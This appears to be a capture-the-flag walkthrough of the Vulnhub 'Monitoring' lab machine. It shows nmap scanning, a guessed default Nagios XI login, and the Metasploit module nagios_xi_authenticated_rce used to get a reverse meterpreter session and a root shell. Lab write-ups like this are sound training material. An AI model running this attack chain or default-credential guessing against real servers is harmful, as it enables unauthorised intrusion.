Monitoring Vulnhub Walkthrough | Monitoring Vulnhub Writeup
In this article we will share another vulnhub machine Monitoring Walkthrough. and it is a very easy box. Credit for making this machine goes to SunCSR Team. you can download here this machine.
Network Scanning
Let’s discover the IP Address of the Machine. for discovering the target IP address we use the Nmap ping scan.
|
1 |
nmap -sn 192.168.43.1/24 |

We found the target’s IP Address 192.168.43.152. and our next step is to scanning open ports target machine by using the Nmap tool.
|
1 |
sudo nmap -A 192.168.43.152 |

we performed a Nmap scan for OS detection, version detection, and we see many ports are open target machine.
Enumeration
For more details, we will need to start enumeration against the target machine. Therefore, we will navigate to a web browser for exploring HTTP service. landing page not give useful information. since we see in Nmap scan Http-title: Nagios XI

Let’s explore the /nagiosxi log in page URL and here we try some common password like admin-admin, admin-password, admin-root but we couldn’t log in with cms and again I try to log in and try the default username nagiosadmin and we will log in with cms panel.
|
1 |
http://192.168.43.152/nagiosxi/login.php |
Exploitation
we search exploit for Nagios XI and we found an authenticated_rce exploit. let’s load the msfconsole and load the exploit nagios_xi_authenticated_rce.
|
1 2 |
sudo msfconsole use exploit/linux/http/nagios_xi_authenticated_rce |
|
1 2 3 4 |
set rhosts 192.168.43.152 set lhost 192.168.43.103 set password admin run |


After run the exploit we got a meterpreter connection target machine let’s run the shell command for the bash shell environment.
|
1 2 3 |
shell python -c 'import pty;pty.spawn("/bin/bash")' cd /root |
now we have proper root shell. let’s move the /root directory and read our final root flag.
|
1 2 |
ls cat proof.txt |
StarWars Vulnhub Walkthrough link


